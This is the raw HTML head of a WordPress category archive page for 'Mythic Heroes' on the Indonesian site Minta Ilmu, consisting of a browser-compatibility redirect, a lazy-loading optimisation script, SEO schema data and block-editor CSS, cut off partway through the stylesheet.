

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mintailmu.com/category/mythic-heroes/
body_size: 37819
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1"><title>Mythic Heroes Archives - Minta Ilmu</title>
<link rel="canonical" href="https://mintailmu.com/category/mythic-heroes/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mythic Heroes Archives - Minta Ilmu" />
<meta property="og:url" content="https://mintailmu.com/category/mythic-heroes/" />
<meta property="og:site_name" content="Minta Ilmu" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mintailmu.com/category/mythic-heroes/","url":"https://mintailmu.com/category/mythic-heroes/","name":"Mythic Heroes Archives - Minta Ilmu","isPartOf":{"@id":"https://mintailmu.com/#website"},"primaryImageOfPage":{"@id":"https://mintailmu.com/category/mythic-heroes/#primaryimage"},"image":{"@id":"https://mintailmu.com/category/mythic-heroes/#primaryimage"},"thumbnailUrl":"https://mintailmu.com/wp-content/uploads/2022/05/Code-Mythic-Heroes.png","breadcrumb":{"@id":"https://mintailmu.com/category/mythic-heroes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mintailmu.com/category/mythic-heroes/#primaryimage","url":"https://mintailmu.com/wp-content/uploads/2022/05/Code-Mythic-Heroes.png","contentUrl":"https://mintailmu.com/wp-content/uploads/2022/05/Code-Mythic-Heroes.png","width":620,"height":350,"caption":"Code Mythic Heroes"},{"@type":"BreadcrumbList","@id":"https://mintailmu.com/category/mythic-heroes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mintailmu.com/"},{"@type":"ListItem","position":2,"name":"Mythic Heroes"}]},{"@type":"WebSite","@id":"https://mintailmu.com/#website","url":"https://mintailmu.com/","name":"Minta Ilmu","description":"Berbagi Infomasi Dan Teknologi","publisher":{"@id":"https://mintailmu.com/#/schema/person/4fccc0db8ecc08f674910e24e6dab92b"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mintailmu.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://mintailmu.com/#/schema/person/4fccc0db8ecc08f674910e24e6dab92b","name":"mintailmu","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mintailmu.com/#/schema/person/image/","url":"https://mintailmu.com/wp-content/uploads/2022/05/Minta-Ilmu.png","contentUrl":"https://mintailmu.com/wp-content/uploads/2022/05/Minta-Ilmu.png","width":200,"height":200,"caption":"mintailmu"},"logo":{"@id":"https://mintailmu.com/#/schema/person/image/"}}]}</script>
<link rel="alternate" type="application/rss+xml" title="Minta Ilmu &raquo; Feed" href="https://mintailmu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minta Ilmu &raquo; Comments Feed" href="https://mintailmu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minta Ilmu &raquo; Mythic Heroes Category Feed" href="https://mintailmu.com/category/mythic-heroes/feed/" />
<script data-cfasync="false" id="ao_optimized_gfonts_config">WebFontConfig={google:{families:["Open Sans:300,regular,italic,600,700"] },classes:false, events:false, timeout:1500};</script>
<style media="all">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} @charset "UTF-8";.wp-block-accordion{box-sizing:border-box}.wp-block-accordion-item.is-open>.wp-block-accordion-heading .wp-block-accordion-heading__toggle-icon{transform:rotate(45deg)}@media (prefers-reduced-motion:no-preference){.wp-block-accordion-item{transition:grid-template-rows .3s ease-out}.wp-block-accordion-item>.wp-block-accordion-heading .wp-block-accordion-heading__toggle-icon{transition:transform .2s ease-in-out}}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{align-items:center;background-color:inherit!important;border:none;color:inherit!important;cursor:pointer;display:flex;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;overflow:hidden;padding:var(--wp--preset--spacing--20,1em) 0;text-align:inherit;text-decoration:inherit;text-transform:inherit;width:100%;word-spacing:inherit}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}.wp-block-accordion-heading__toggle:hover .wp-block-accordion-heading__toggle-title{text-decoration:underline}.wp-block-accordion-heading__toggle-title{flex:1}.wp-block-accordion-heading__toggle-icon{align-items:center;display:flex;height:1.2em;justify-content:center;width:1.2em}.wp-block-accordion-panel[aria-hidden=true],.wp-block-accordion-panel[inert]{display:none;margin-block-start:0}.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-breadcrumbs{box-sizing:border-box}.wp-block-breadcrumbs ol{flex-wrap:wrap;list-style:none}.wp-block-breadcrumbs li,.wp-block-breadcrumbs ol{align-items:center;display:flex;margin:0;padding:0}.wp-block-breadcrumbs li:not(:last-child):after{content:var(--separator,"/");margin:0 .5em;opacity:.7}.wp-block-breadcrumbs span{color:inherit}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}.wp-block-code{box-sizing:border-box}.wp-block-code code{ /*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap /*!rtl:end:ignore*/}.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-comment-date{box-sizing:border-box}.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-author-name,.wp-block-comment-content,.wp-block-comment-edit-link,.wp-block-comment-reply-link{box-sizing:border-box}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover 